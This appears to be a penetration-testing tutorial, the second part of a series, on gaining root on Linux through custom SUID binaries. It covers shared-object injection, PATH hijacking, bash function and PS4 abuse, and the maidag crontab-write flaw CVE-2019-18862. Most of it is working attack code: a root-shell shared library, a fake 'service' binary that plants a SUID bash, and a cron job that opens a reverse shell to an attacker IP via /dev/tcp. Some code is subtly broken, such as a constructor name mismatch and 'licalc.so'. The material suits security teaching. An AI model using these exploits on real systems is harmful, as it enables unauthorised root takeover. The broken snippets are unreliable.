In this post, we will be continuing with the second part of the two-part post on escalating privileges by abusing SUID and SGID permissions.
If you have not checked out Part-1 yet, I strongly suggest starting there before reading this post.
In Part-2, We will review three different custom binaries, all of which are exploitable in different ways including Shared-Object Injection, PATH Injection, and Abusing Shell Features.
Additionally, we will review a fourth binary that is neither standard nor custom, and falls under a different category altogether.
Before we jump into the exploit examples, let’s quickly recap what was covered in Part-1.
Quick Recap of Part-1
In the Part-1 of this post, we learned…
- What the three special permissions are and how they work – SUID, SGID, and Sticky
- How to manually hunt for SUID and SGID binaries
- About tools such as LinPEAS and SUID3NUM that can hunt for SUID binaries for us
- What GTFOBins is and how to use it without creating limiting beliefs
- How to exploit six different standard (non-default) SUID binaries: env, find, tail, nano, cp, and wget
Prior to enumerating and exploiting SUID binaries in the first post, we had (as an example) gotten an initial foothold on the victim after finding a password that granted us access to a web server running on port 80.
After finding a valid password, we tested it over SSH by trying to login as the user “user”, and we were able to gain access due to a password reuse vulnerability.

In addition to the six standard binaries we found on the victim host when we used LinPEAS and SUID3NUM, we also found four custom/unknown binaries that appeared interesting.


Now that we have already exploited the six standard binaries, for the second part of this post we will shift our focus to exploiting the four custom binaries: suid-so, suid-path, suid-sf, and maidag.
Enumerating Custom SUID Binaries
After discovering a few custom binaries on the system, we need to enumerate them further.
Since these binaries are custom, we likely won’t find a quick win on GTFOBins, so we need to understand more about the custom binaries to determine if they can be exploited.
There is a sort of “checklist” that can be followed when enumerating custom SUID binaries:
- Interact with the binary – run it, see what it does
- Check for a quick win on GTFOBins – your tools say it’s not on GTFOBins… check anyways
- Look for version number – Google for exploits (if applicable)
- Extract strings from the binary – look for shared libraries or binaries being loaded / executed at runtime
- Debug the program – deep dive into how the program works
One last thing that should be mentioned is that custom binaries typically come in two flavours.
First, we have our in-house binaries made by a user for a specific task or purpose. These are usually pretty basic and easy to spot.
Then, we also have custom binaries that are usually packaged / shipped with a third-party program. These will typically have publicly known vulnerabilities with a CVE assigned to them.
For each example below, we will run this checklist to find a vulnerability, and then exploit it.
Alright, now that we are all caught up, let’s jump into some exploit examples.
Exploiting SUID Binaries – Shared Object Injection
For our first example exploiting custom SUID binaries, we will will look at the suid-so binary that we found during our enumeration.
Since we are not familiar with this binary, the very first thing we should do is interact with it to see what it does.
/usr/bin/suid-so
We can see here that it calculates something, gets to 99%, and then finishes and exits out.
Unfortunately, this does not tell us very much about this binary.
After trying to run the binary, the next thing we should check is if this binary is listed on GTFOBins.
Fortunately (or maybe unfortunately) for us, SUID3NUM already determined which binaries are listed on GTFOBins, and this was not one of them.

Now that we know there is no quick win for this binary on GTFOBins, the next thing we should do is inspect the binary itself.
Extracting Information with Strings and Strace
To start, we can use the strings command to see if there are any binaries or shared libraries being loaded during execution.
strings /usr/bin/suid-so
Interestingly, it appears that a shared object is loaded during execution from our current users home directory.
Since we have write permissions in our home directory, we should be able to replace libcalc.so with something malicious.
Before we try to exploit this, let’s take a closer look at what the binary is doing at runtime by debugging it.
For our use case, we are most interested in seeing what gets loaded when the program runs, which is why we will use strace for our debugging.
Strace monitors the system calls and signals of a specific program and provides the execution sequence from start to finish. It is helpful when you do not have the source code and would like to debug the execution of a program.
strace /usr/local/bin/suid-so 2>&1 | less
Essentially there are two things we are looking for while debugging the program: which shared libraries are being loaded and where they are being loaded from.
Whether or not the shared object is found by the program isn’t really important here.
What is most important, is finding a shared object that executes from a directory where we have write permissions.
Now that we know what we are actually looking for, we can refine this command to grep for any .so file executing from a non-default location.
Directories: /lib, /usr/lib and /usr/local/lib are the default locations where shared libraries are stored.
strace /usr/bin/suid-so 2>&1 | grep -v '/lib/\|/usr/\|/etc/' | grep -i '\.so'
Similar to when we used the strings command, we have discovered the libcalc.so file that executes from our current users home directory.
This also confirms that the shared object is being loaded during execution, which means it is exploitable.
Crafting a Malicious Shared Object File
At this point we have confirmed that a shard library is being loaded from a non-standard directory, which happens to be our current users home directory. We also know that we have write permissions in our home directory.

Putting it all together, the only thing left to do is craft a malicious shared object file named licalc.so, and place it in the /home/user/.config directory.
Navigating to /home/user/.config, we can see the directory does not have the libcal.so file in it.

Since the libcalc.so file does not exist, we need to create it.
To do this, we will create a malicious C program and then compile it into a shared object file.
#include <stdio.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void _inject() {
        system("/bin/bash -p");
}
Since the suid-so binary is owned by root and has the SUID bit set, when it get’s executed, our malicious shared object file will be loaded by the program and execute as root.
Next, we need to compile the C program into a shared object file.
gcc -shared -fPIC libcalc.c -o /home/user/.config/libcalc.so
Perfect, our malicious copy of the libcalc.so has been created and is ready to be used.
All we need to do now is run the suid-so binary. Once executed, it will load the lcalc shared library. When it does, it will execute our malicious version of libcalc.so and drop us directly into a root shell.
/usr/bin/suid-so
Here we can see that the program started to run as normal, and then our malicious shared object got loaded – cutting it off and dropping us into a root shell!
Exploiting SUID Binaries – PATH Injection
Moving on to our second example of custom SUID binaries, we’ll have a look at the suid-path binary that we found during our enumeration.
Just as we saw in the last example, the first thing we want to do when facing a binary we are not familiar with, is run it to see what it does.
/usr/bin/suid-path
Interesting, here we can see that the binary appears to be checking the status of the SSH service.
Now that we have an idea of what the binary is doing, our next step would be to check GTFObins for a quick win.
However, we already know this is a custom binary and that it won’t be listed.
Moving on, the next thing we want to do is to try and extract strings from the binary. This well help us determine if any interesting binaries are being loaded during execution.
strings /usr/bin/suid-path
Amazing! In the strings we can see that the command service ssh status is used in the binary.
Earlier when we ran the suid-path binary, we noticed that it checked the status of the SSH service. Now it makes sense where the output came from.
One VERY important thing to note about the command service ssh status is that the service binary is being used without the absolute path.
This opens the door to a PATH injection vulnerability.
Setting up the Exploit and Getting a Root Shell
Now that we have found this vulnerability, we need to do a few things to setup our exploit.
Editing the PATH Environmental Variable
The first thing we need to do is edit our PATH variable to include a writeable directory.
The PATH environment variable is an ordered list of paths that Linux uses to search for binaries when a command is executed. The PATH is only used when a command is executed without specifying the absolute path to the binary.

Currently, our PATH has the default directories listed, which we can see by using the following command:
echo $PATH
When the command service ssh status is executed by the suid-path binary, it is done so without using the absolute path. This means that the system will check each of the directories listed in our PATH environmental variable from left to right for the service binary, and then execute it from the first directory where it is found.
Now that we know how the PATH environmental variable works, we should begin to think about how we can use this knowledge to exploit the command service ssh status.
All of the default directories in the PATH above are NOT writeable for standard users. That means we will just have to add a new one.
Any user has the ability to edit their own PATH; and, any new directory added to a users PATH gets placed on the leftmost side.
For example, we can add a writeable directory to our PATH, like so:
export PATH=/tmp:$PATHAnd now when we check our PATH variable again, we can see that /tmp is on the far left.

This means that any command that is executed without the absolute path to the binary, will check /tmp first.
Now all we need to do is craft a malicious binary named service and place it in the /tmp folder.
Crafting an Exploit Directly on the Victim
Since we know that gcc is installed on the victim from the last example, we can craft an exploit directly on the victim and then compile it.
First, we need to navigate to the /tmp folder and then run the following commands to craft a malicious C program:
echo '#include <stdio.h>' > service.c
echo '#include <stdlib.h>' >> service.c
echo '' >> service.c
echo 'int main(){' >> service.c
echo '    system("cp /bin/bash /tmp && chmod +s /tmp/bash");' >> service.c
echo '  return 0;' >> service.c
echo '}' >> service.c
Our malicious C program looks good. Now all we need to do is compile it and then run the suid-path program one more time.
gcc /tmp/service.c -o /tmp/service
Perfect! Our exploit is all ready. Now when we execute suid-path, the program will ride the PATH to find the service command.
Because we added /tmp to our PATH, the program will search in the /tmp directory first and execute our malicious version of service before it ever finds the real binary.
Once executed, our malicious service binary will copy /bin/bash into /tmp and then add the SUID bit to it.
Exploiting the suid-path Binary and Getting a Root Shell
Now for the moment of truth…
/usr/bin/suid-path
Boom! We hijacked the execution path and made the suid-path program execute our exploit instead of the real service binary.
With a copy of bash now in the /tmp directory with the SUID bit applied, we can easily drop into a root shell.
/tmp/bash -p
Exploiting SUID Binaries – Abusing Shell Features
This example will be a little bit different than the last two, as this one will require exploit chaining to some degree.
Let’s have a look at the third custom binary we enumerated earlier: suid-sf
To start, we will run the program to see what it does. This will help us develop our first impression of the custom binary.
/usr/bin/suid-sf
Running suid-sf does something… but it does not produce any output.
Another thing we can check is for a help menu.
/usr/bin/suid-sf --help
And nothing…
Moving on, we’ll skip the GTFOBins check since this is a custom binary that won’t be listed.
Next, we will extract the strings from the binary to help us determine if any other interesting binaries are being loaded during execution.
strings /usr/bin/suid-sf
Amazing! We were able to uncover an interesting command being executed, and just like last time – it is using the service binary.
Unlike the suid-path binary, which was used to check the status of the SSH service, this binary starts the service. However, there is one major difference between this example and the last one, and that is that this one uses the absolute path to the binary.
Because the absolute path is being used, we will NOT be able to do a PATH injection exploit like last time.
Additionally, the only way we would typically be able to exploit a binary using the absolute path is if we have write permissions in the directory where the binary is located. That way, we could replace the binary with something malicious, similar to how we did in the suid-so example.
Checking if we have write permissions in the /usr/bin directory shows we DO not, which was expected…
ls -l /usr | grep "bin"
By default, the /usr/bin directory is NOT writeable for standard users.
Functions – The Secret Power of Bash
Due to the fact that the custom suid-sf binary uses the absolute path to the service binary, we cannot exploit this unless we have write permissions in the directory where the binary is located.
While this is true, it is also 1-dimensional thinking.
Sometimes things don’t always appear vulnerable on the surface, but as a skilled attacker, we need to know how to expand our thinking. Essentially, if our gut tells us that something looks vulnerable, then we should trust that instinct.
With that being said, we need to enumerate further to try and better understand everything that is happening when this binary is executed.
Something that we could check in this situation is the version of bash is running on the victim.
/bin/bash --version
Great! We can see that this is an earlier version of bash – 4.1.5.
Some versions of Bash (<4.2-048) let you define functions with the same name as an absolute path. These then take precedent above the actual executable themselves.
Because the version of bash running on the victim is prior to 4.2-048, the version of bash is old enough where it allows us to define functions.
Since bash is our default interpreter, we can create a function and then export it into an environmental variable. This will force the execution of /usr/sbin/service to run an arbitrary command of our choosing.
Because the SUID bit is sent on the suid-sf binary, it will execute /usr/bin/service as root and run the command that we define in the function.
Now let’s see how we can chain together a bash vulnerability with a custom SUID binary to elevate our privileges to root.
Using Bash Functions to Get a Root Shell
At this point, all we need to do is create a function to override the execution of the service binary with something malicious.
To see how this works, let’s do a POC that creates a whoami.txt file.
First we need to create the function for our test:
function /usr/sbin/service() { whoami > whoami.txt; }After creating our POC function, we need to export it into an environmental variable.
export -f /usr/sbin/service
Perfect! We can see our environmental variables have been updated to include the function we created.
Now, all we have to do is run the service binary and then check the /tmp folder. Once executed, a file should be created named whoami.txt.
/usr/sbin/service
The POC was successful and this confirms that the service binary is using the function we created.
With confirmation that the function is working, we now know that we can get malicious with this.
We can create a function that will drop us directly into a root shell, like so:
function /usr/sbin/service() { /bin/bash-p; }Now that we have created our malicious function, we need to export it into an environmental variable again.
export -f /usr/sbin/service
We can see the environmental variable has been updated to drop into a shell rather than write a whoami.txt file.
Finally, all that is left to do is execute the suid-sf binary.
Once executed, /usr/bin/service will be loaded and our malicious function will execute in place of the real service binary. Because the suid-sf binary has the SUID bit turned on, this will execute as root and drop us into a root shell.
/usr/bin/suid-sf
Updated Bash Exploit
After the changes were made to bash to remove the vulnerability associated with functions, a workaround was discovered that worked on bash versions <4.4.
On bash versions prior to 4.4, we can turn on debugging and set the PS4 variable, which essentially exploits the debugging mode’s ability to spawn an extra prompt for debugging statements – or in other words, running commands.
Let’s say that earlier when we enumerated bash, we found it was version 4.3.48.

Since this version is <4.4, we can use the following command to inject our debugging statement (command) into the execution of the suid-sf binary and then run it.
This should result in an immediate root shell.
env -i SHELLOPTS=xtrace PS4='$(/bin/bash -p)' /usr/bin/suid-sf
Cool! Even though the custom SUID binary uses the absolute path to the service binary, we were still able to abuse a vulnerability that exists in two different versions of bash to get a root shell.
Unfortunately, both of the versions of bash in the exploit examples are very old (over 10 years). For this reason, this vulnerability in not something that will be seen too often.
Exploiting SUID Binaries – Packaged Binaries in Third-Party Programs
For our final example on exploiting custom SUID binaries, we will look at a different situation where a SUID binary comes packaged in a third party program.
Let’s have a look at the maidag binary that we found during our enumeration.
As we have done in all the previous examples, when facing a binary we are not familiar with, we run it to see what it does.
/usr/local/sbin/maidag
Just like the last example, when this binary is executed there is no output.
Next, we should check if there is a help menu, as that usually uncovers some good information about the binary – if it exists.
/usr/local/sbin/maidag --help
Here we can see the binary does have a help menu, which means it is not a simple “in-house” custom binary. This tells us that maidag is “GNU maidag – the mail delivery agent”.
This is interesting and may be listed on GTFOBins, so this one we will check.

Unfortunately, we do NOT find the maidag binary listed on GTFOBins.
Determining the Version of Maidag to Find an Exploit
Since this is a binary that is packaged with a third party program, we do NOT want to check the strings or do debugging just yet. That would be last resort on a complex binary such as this one.
Next, we want to try and get the version of the binary so we can take that to Google to see if there are any public exploits available.
/usr/local/sbin/maidag --version
Cool! We were able to extract the version of maidag – 3.7.
Once we have found a version, we can take that info to Google.

Alright, some good stuff came from that search. We can see that maidag version 2.0 – 3.7 is vulnerable to a file write vulnerability.
Additionally, we can see that there is an exploit for this on Exploit-DB and there is a CVE assigned to this vulnerability: CVE-2019-18862
When there is an exploit available on Exploit-DB, it is already on Kali and can be found using searchsploit.
Searchsploit is a command-line search tool for Exploit-DB, which also allows you to perform detailed offline searches in locally saved repositories.
Let’s grab a copy on our attacker machine and have a closer look.
searchsploit mailutils
Turns out this is not a script, it is actually a TXT file. This means that it will show us the steps to perform the exploit manually, and not exploit it for us.
Regardless, we should copy this into our working directory to see how the exploit works.
searchsploit -m 47703
Reading the TXT file, it shows the following:

Seems easy enough and it does NOT look like we will require a script to automate this for us.
In the Google search above, there was an exploit on GitHub, which automates this exploit for you in two different ways.
Writing a Malicious Cron Job as Root and Getting a Root Shell
To start, we need to craft a payload on the victim that will execute in the cron job we create.
But first, we need to quickly confirm that the cron daemon is running.
service cron status
Great! It’s running so we know this exploit should work.
For this example, we will craft a payload in the /dev/shm directory that sends back a reverse shell to our attacker machine.
cd /dev/shm
echo '#!/bin/bash' > rootme.sh
echo '' >> rootme.sh
echo 'bash -i >& /dev/tcp/172.16.1.30/443 0>&1' >> rootme.sh
Alright, the script is ready – it just need execute permissions to be set.
chmod 755 /dev/shm/rootme.sh
Next, we need to create the crontab.in file that will write our malicious cron job to the crontab.
Note that the description said to leave the first line blank in the crontab.in file for this to work.
echo '' > crontab.in
echo '* * * * *       root    /dev/shm/rootme.sh' >> crontab.in
Finally, we are ready to run the maidag binary and inject the malicious entry into the crontab.

/usr/local/sbin/maidag --url /etc/crontab < /dev/shm/crontab.in
After running the maidag binary, we can see that it worked and the crontab has been updated!

This will run a cron job every minute and execute the malicious rootme.sh script we created as root.
All that is left to do is start a netcat listener on our attacker machine and then wait for a root shell to come in.
And in less than a minute, a root shell checks in!